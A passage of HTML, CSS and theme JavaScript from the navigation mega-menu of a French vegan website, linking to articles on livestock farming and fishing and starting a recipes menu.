				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_64 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #dd9933;
				}.tdi_64:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_64:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_64.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_64.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_64 .td_module_wrap:nth-child(5n+1){
					clear: both;
				}.tdi_64 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_64 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_64 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_64 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_64 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_64 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_64 .entry-thumb{
					background-position: center 50%;
				}.tdi_64 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_64 .td-module-meta-info,
				.ie11 .tdi_64 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_64 .td-post-vid-time{
					display: block;
				}.tdi_64 .td-module-meta-info,
				.tdi_64 .td-next-prev-wrap{
					text-align: center;
				}.tdi_64 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_64.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_64 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_64 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_64 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_64 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_64 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #ffffff;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_64 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_64 .td-author-date{
					display: inline;
				}.tdi_64 .td-post-author-name{
					display: none;
				}.tdi_64 .td-post-date,
				.tdi_64 .td-post-author-name span{
					display: none;
				}.tdi_64 .entry-review-stars{
					display: inline-block;
				}.tdi_64 .td-icon-star,
                .tdi_64 .td-icon-star-empty,
                .tdi_64 .td-icon-star-half{
					font-size: 15px;
				}.tdi_64 .td-module-comments{
					display: none;
				}.tdi_64 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_64:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_64 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #dd9933;
				}.tdi_64 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #ffffff;
                }.tdi_64 .td_module_wrap:hover .td-module-title a{
					color: #e08c0f !important;
				}.tdi_64.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_64 .td-load-more-wrap a:hover{    
					background-color: #dd9933 !important;
					border-color: #dd9933 !important;
				
					border-color: #dd9933 !important;
				}html:not([class*='ie']) .tdi_64 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_64 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_64 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_64 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					clear: none !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_64 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_64 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_64 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_64 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_64 .td-module-container:before{
					bottom: -0px;
				}.tdi_64 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffffff;
                }@media (min-width: 768px) {
                    .tdi_64 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_64 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_64 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_64 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_64 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					clear: none !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_64 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_64 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_64 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_64 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_64 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_64 .td-module-container:before{
					bottom: -0px;
				}.tdi_64 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_64 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_64.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_64.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_64 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffffff;
                }.tdi_64 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_64 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_64 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					clear: none !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_64 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_64 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_64 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_64 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_64 .td-module-container:before{
					bottom: -0px;
				}.tdi_64 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffffff;
                }@media (min-width: 768px) {
                    .tdi_64 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_64 = new tdBlock();
block_tdi_64.id = "tdi_64";
block_tdi_64.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#85c442","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#ffffff","tds_menu_sub_active1-sub_text_color_h":"#f4ab00","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#e08c0f","title_txt":"#ffffff","mm_elem_color_a":"#dd9933","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ffffff","cat_txt_hover":"#dd9933","pag_h_bg":"#dd9933","pag_h_border":"#dd9933","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","sub_bg_color":"#81d742","mm_bg":"#81d742","all_underline_color":"#ffffff","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_64","tdc_css_class_style":"tdi_64_rand_style","category_id":"82","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_64"}';
block_tdi_64.td_column_number = "3";
block_tdi_64.block_type = "tdb_header_mega_menu";
block_tdi_64.post_count = "5";
block_tdi_64.found_posts = "7";
block_tdi_64.header_color = "";
block_tdi_64.ajax_pagination_infinite_stop = "";
block_tdi_64.max_num_pages = "2";
tdBlocksArray.push(block_tdi_64);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_64 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/les-moutons-revent-ils-de-laine-synthetique/" rel="bookmark" class="td-image-wrap " title="Les moutons rêvent-ils de laine synthétique ? " ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2018/11/000_HKG2005060908862.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/elevages-et-peches/" class="td-post-category">Élevage et pêche</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/les-moutons-revent-ils-de-laine-synthetique/" rel="bookmark" title="Les moutons rêvent-ils de laine synthétique ? ">Les moutons rêvent-ils de laine synthétique ? </a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/miel-les-essaims-de-la-colere/" rel="bookmark" class="td-image-wrap " title="Miel : les essaims de la colère" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2018/11/dead-bee-fade-2.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/elevages-et-peches/" class="td-post-category">Élevage et pêche</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/miel-les-essaims-de-la-colere/" rel="bookmark" title="Miel : les essaims de la colère">Miel : les essaims de la colère</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/poissons-et-surpeche/" rel="bookmark" class="td-image-wrap " title="Poissons et surpêche" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2016/04/4863094_7_e676_des-thons-sont-debarques-d-un-bateau-sur-la_21a7fe0d095ccfca372b73c00dab188e.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/elevages-et-peches/" class="td-post-category">Élevage et pêche</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/poissons-et-surpeche/" rel="bookmark" title="Poissons et surpêche">Poissons et surpêche</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/vie-et-mort-dune-vache-laitiere/" rel="bookmark" class="td-image-wrap " title="Vie et mort d&rsquo;une vache laitière" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2016/01/2010-10-08-vaches-gd.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/elevages-et-peches/" class="td-post-category">Élevage et pêche</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/vie-et-mort-dune-vache-laitiere/" rel="bookmark" title="Vie et mort d&rsquo;une vache laitière">Vie et mort d&rsquo;une vache laitière</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/les-cochons/" rel="bookmark" class="td-image-wrap " title="les cochons" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2016/01/2048x1536-fit_illustration-elevage-porcin.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/elevages-et-peches/" class="td-post-category">Élevage et pêche</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/les-cochons/" rel="bookmark" title="les cochons">les cochons</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_64" data-td_block_id="tdi_64"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_64" data-td_block_id="tdi_64"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-2685"><a href="https://www.vegetik.org/recettes-vegetaliennes/"><div class="tdb-menu-item-text">Recettes</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_65 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" >
<style>
/* custom css */
.tdi_65 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_65 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_65 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_65{
				    flex-direction: column-reverse;
				}.tdi_65 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_65 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_65 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #dd9933;
				}.tdi_65:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_65:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_65.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_65.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_65 .td_module_wrap:nth-child(5n+1){
					clear: both;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_65 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_65 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_65 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_65 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_65 .entry-thumb{
					background-position: center 50%;
				}.tdi_65 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_65 .td-module-meta-info,
				.ie11 .tdi_65 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_65 .td-post-vid-time{
					display: block;
				}.tdi_65 .td-module-meta-info,
				.tdi_65 .td-next-prev-wrap{
					text-align: center;
				}.tdi_65 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_65.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_65 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_65 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_65 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_65 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_65 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #ffffff;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_65 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_65 .td-author-date{
					display: inline;
				}.tdi_65 .td-post-author-name{
					display: none;
				}.tdi_65 .td-post-date,
				.tdi_65 .td-post-author-name span{
					display: none;
				}.tdi_65 .entry-review-stars{
					display: inline-block;
				}.tdi_65 .td-icon-star,
                .tdi_65 .td-icon-star-empty,
                .tdi_65 .td-icon-star-half{
					font-size: 15px;
				}.tdi_65 .td-module-comments{
					display: none;
				}.tdi_65 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_65:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_65 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #dd9933;
				}.tdi_65 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #ffffff;
                }.tdi_65 .td_module_wrap:hover .td-module-title a{
					color: #e08c0f !important;
				}.tdi_65.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_65 .td-load-more-wrap a:hover{    
					background-color: #dd9933 !important;
					border-color: #dd9933 !important;
				
					border-color: #dd9933 !important;
				}html:not([class*='ie']) .tdi_65 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_65 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_65 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_65 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					clear: none !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_65 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
